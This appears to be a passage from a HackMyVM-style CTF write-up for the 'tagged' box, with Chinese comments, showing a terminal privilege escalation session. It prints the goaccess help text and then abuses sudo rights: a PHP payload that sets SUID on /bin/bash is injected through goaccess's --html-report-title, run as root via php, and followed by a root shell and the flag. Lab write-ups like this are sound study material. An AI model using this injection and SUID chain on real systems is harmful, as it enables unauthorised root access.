Usage: goaccess [filename] [ options ... ] [-c][-M][-H][-S][-q][-d][...]
The following options can also be supplied to the command:
LOG & DATE FORMAT OPTIONS
--date-format=<dateformat> - Specify log date format. e.g., %d/%b/%Y
--log-format=<logformat> - Specify log format. Inner quotes need escaping, or use single quotes.
--time-format=<timeformat> - Specify log time format. e.g., %H:%M:%S
USER INTERFACE OPTIONS
-c --config-dialog - Prompt log/date/time configuration window.
-i --hl-header - Color highlight active panel.
-m --with-mouse - Enable mouse support on main dashboard.
--color=<fg:bg[attrs, PANEL]> - Specify custom colors. See manpage for more details.
--color-scheme=<1|2|3> - Schemes: 1 => Grey, 2 => Green, 3 => Monokai.
--html-custom-css=<path.css> - Specify a custom CSS file in the HTML report.
--html-custom-js=<path.js> - Specify a custom JS file in the HTML report.
--html-prefs=<json_obj> - Set default HTML report preferences.
--html-report-title=<title> - Set HTML report page title and header.
--json-pretty-print - Format JSON output w/ tabs & newlines.
--max-items - Maximum number of items to show per panel. See man page for limits.
--no-color - Disable colored output.
--no-column-names - Don't write column names in term output.
--no-csv-summary - Disable summary metrics on the CSV output.
--no-html-last-updated - Hide HTML last updated field.
--no-parsing-spinner - Disable progress metrics and parsing spinner.
--no-progress - Disable progress metrics.
--no-tab-scroll - Disable scrolling through panels on TAB.
SERVER OPTIONS
--addr=<addr> - Specify IP address to bind server to.
--daemonize - Run as daemon (if --real-time-html enabled).
--fifo-in=<path> - Path to read named pipe (FIFO).
--fifo-out=<path> - Path to write named pipe (FIFO).
--origin=<addr> - Ensure clients send this origin header upon the WebSocket handshake.
--pid-file=<path> - Write PID to a file when --daemonize is used.
--port=<port> - Specify the port to use.
--real-time-html - Enable real-time HTML output.
--ssl-cert=<cert.crt> - Path to TLS/SSL certificate.
--ssl-key=<priv.key> - Path to TLS/SSL private key.
--user-name=<username> - Run as the specified user.
--ws-url=<url> - URL to which the WebSocket server responds.
FILE OPTIONS
- - The log file to parse is read from stdin.
-f --log-file=<filename> - Path to input log file.
-l --debug-file=<filename> - Send all debug messages to the specified file.
-p --config-file=<filename> - Custom configuration file.
-S --log-size=<number> - Specify the log size, useful when piping in logs.
--invalid-requests=<filename> - Log invalid requests to the specified file.
--no-global-config - Don't load global configuration file.
PARSE OPTIONS
-a --agent-list - Enable a list of user-agents by host.
-b --browsers-file=<path> - Use additional custom list of browsers.
-d --with-output-resolver - Enable IP resolver on HTML|JSON output.
-e --exclude-ip=<IP> - Exclude one or multiple IPv4/6. Allows IP ranges
e.g. 192.168.0.1-192.168.0.10
-H --http-protocol=<yes|no> - Set/unset HTTP request protocol if found.
-M --http-method=<yes|no> - Set/unset HTTP request method if found.
-o --output=file.html|json|csv - Output either an HTML, JSON or a CSV file.
-q --no-query-string - Strip request's query string. This can decrease memory consumption.
-r --no-term-resolver - Disable IP resolver on terminal output.
--444-as-404 - Treat non-standard status code 444 as 404.
--4xx-to-unique-count - Add 4xx client errors to the unique visitors count.
--all-static-files - Include static files with a query string.
--anonymize-ip - Anonymize IP addresses before outputting to report.
--crawlers-only - Parse and display only crawlers.
--date-spec=<date|hr> - Date specificity. Possible values: `date` (default), or `hr`.
--double-decode - Decode double-encoded values.
--enable-panel=<PANEL> - Enable parsing/displaying the given panel.
--hide-referer=<NEEDLE> - Hide a referer but still count it. Wild cards are allowed.
i.e., *.bing.com
--hour-spec=<hr|min> - Hour specificity. Possible values: `hr` (default),
or `min` (tenth of a min).
--ignore-crawlers - Ignore crawlers.
--ignore-panel=<PANEL> - Ignore parsing/displaying the given panel.
--ignore-referer=<NEEDLE> - Ignore a referer from being counted. Wild cards are allowed.
i.e., *.bing.com
--ignore-statics=<req|panel> - Ignore static requests.
req => Ignore from valid requests.
panel => Ignore from valid requests and panels.
--ignore-status=<CODE> - Ignore parsing the given status code.
--keep-last=<NDAYS> - Keep the last NDAYS in storage.
--num-tests=<number> - Number of lines to test. >= 0 (10 default)
--persist - Persist data to disk on exit to the given --db-path or to /tmp.
--process-and-exit - Parse log and exit without outputting data.
--real-os - Display real OS names. e.g, Windows XP, Snow Leopard.
--restore - Restore data from disk from the given --db-path or from /tmp.
--sort-panel=PANEL,METRIC,ORDER - Sort panel on initial load. e.g., --sort-panel=VISITORS,BY_HITS,ASC.
See manpage for a list of panels/fields.
--static-file=<extension> - Add static file extension. e.g.: .mp3. Extensions are case sensitive.
GEOIP OPTIONS
--geoip-database=<path> - Specify path to GeoIP database file.
i.e., GeoLiteCity.dat, GeoIPv6.dat ...
OTHER OPTIONS
-h --help - This help.
-s --storage - Display current storage method. e.g., Hash.
-V --version - Display version information and exit.
--dcf - Display the path of the default config file when `-p` is not used.
Examples can be found by running `man goaccess`.
For more details visit: http://goaccess.io
GoAccess Copyright (C) 2009-2017 by Gerardo Orellana尝试一下:
shyla@tagged:/tmp$ touch exp.log
touch exp.log
touch exp.log
shyla@tagged:/tmp$ sudo -l
sudo -l
sudo -l
Matching Defaults entries for shyla on tagged:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User shyla may run the following commands on tagged:
(uma) NOPASSWD: /usr/bin/goaccess
(ALL) NOPASSWD: /usr/bin/php /var/www/html/report.php
shyla@tagged:/tmp$ sudo -u uma /usr/bin/goaccess -f exp.log -o /var/www/html/report.html
sudo -u uma /usr/bin/goaccess -f exp.log -o /var/www/html/report.html
<in/goaccess -f exp.log -o /var/www/html/report.html
shyla@tagged:/tmp$ head /var/www/html/report.php
head /var/www/html/report.php
head /var/www/html/report.php
<!DOCTYPE html><html lang='es'><head><meta charset='UTF-8'><meta name='referrer' content='no-referrer'><meta http-equiv='X-UA-Compatible' content='IE=edge'><meta name='google' content='notranslate'><meta name='viewport' content='width=device-width, initial-scale=1'><meta name='robots' content='noindex, nofollow'><link rel='icon' href='data:image/x-icon;base64,AAABAAEAEBAQAAEABAAoAQAAFgAAACgAAAAQAAAAIAAAAAEABAAAAAAAgAAAAAAAAAAAAAAAEAAAAAAAAADGxsYAWFhYABwcHABfAP8A/9dfAADXrwAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAIiIiIiIiIiIjMlUkQgAiIiIiIiIiIiIiIzJVJEIAAAIiIiIiIiIiIiMyVSRCAAIiIiIiIiIiIiIRERERERERERERERERERERIiIiIiIiIiIgACVVUiIiIiIiIiIiIiIiIAAlVVIiIiIiIiIiIiIiIhEREREREREREREREREREREAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA' type='image/x-icon' /><title>Estadisticas de Servidor</title><style>@font-face {font-family: 'fa';src: url(data:application/font-woff;charset=utf-8;base64,d09GRgABAAAAAC2sAAsAAAAALWAAAQAAAAAAAAAAAAAAAAAAAAAAAAAAAABPUy8yAAABCAAAAGAAAABgDxIPHGNtYXAAAAFoAAABbAAAAWzzYPN8Z2FzcAAAAtQAAAAIAAAACAAAABBnbHlmAAAC3AAAJ7QAACe0PqRPf2hlYWQAACqQAAAANgAAADYSBhrHaGhlYQAAKsgAAAAkAAAAJAhUBIZobXR4AAAq7AAAAMwAAADMpCoCC2xvY2EAACu4AAAAaAAAAGjyrvuebWF4cAAALCAAAAAgAAAAIAA+AVduYW1lAAAsQAAAAUoAAAFKIhW复制下来查看一下是啥:

是他生成的日志文档!尝试利用一下:
sudo -u uma /usr/bin/goaccess -f exp.log -o /var/www/html/report.html --html-custom-js=exp.js
sudo /usr/bin/php /var/www/html/report.php
# 失败
sudo -u uma /usr/bin/goaccess -f exp.log -o /var/www/html/report.html --html-report-title="<?php system('chmod +s /bin/bash');?>"
sudo /usr/bin/php /var/www/html/report.php
# 成功.....
on (_) {if (!arguments.length) return yValue1;yValue1 = _;return chart;};return chart;}</script><script src='exp.js'></script></body></html>shyla@tagged:/tmp$ whoami;id
whoami;id
whoami;id
shyla
uid=1001(shyla) gid=1001(shyla) grupos=1001(shyla)
shyla@tagged:/tmp$ sudo -u uma /usr/bin/goaccess -f exp.log -o /var/www/html/report.html --html-report-title="<?php system('chmod +s /bin/bash');?>"
sudo -u uma /usr/bin/goaccess -f exp.log -o /var/www/html/report.html --html-report-title="<?php system('chmod +s /bin/bash');?>"
<eport-title="<?php system('chmod +s /bin/bash');?>"
shyla@tagged:/tmp$ sudo /usr/bin/php /var/www/html/report.php
sudo /usr/bin/php /var/www/html/report.php
sudo /usr/bin/php /var/www/html/report.php
.....
return chart;};chart.y1 = function (_) {if (!arguments.length) return yValue1;yValue1 = _;return chart;};return chart;}</script></body></html>shyla@tagged:/tmp$ ls -l /bin/bash
ls -l /bin/bash
ls -l /bin/bash
-rwsr-sr-x 1 root root 1234376 mar 27 2022 /bin/bash
shyla@tagged:/tmp$ bash -p
bash -p
bash -p
bash-5.1# whoami;id
whoami;id
whoami;id
root
uid=1001(shyla) gid=1001(shyla) euid=0(root) egid=0(root) grupos=0(root),1001(shyla)
bash-5.1# cd /root;ls -la
cd /root;ls -la
cd /root;ls -la
total 32
drwx------ 4 root root 4096 nov 14 2022 .
drwxr-xr-x 18 root root 4096 nov 14 2022 ..
lrwxrwxrwx 1 root root 9 nov 14 2022 .bash_history -> /dev/null
-rw-r--r-- 1 root root 571 abr 10 2021 .bashrc
drwxr-xr-x 3 root root 4096 nov 14 2022 .cache
drwxr-xr-x 3 root root 4096 nov 14 2022 .local
-rw-r--r-- 1 root root 161 jul 9 2019 .profile
-rw------- 1 root root 12 nov 14 2022 root.txt
-rw-r--r-- 1 root root 161 nov 14 2022 .wget-hsts
bash-5.1# cat root.txt
cat root.txt
cat root.txt
HMVrep0rtz!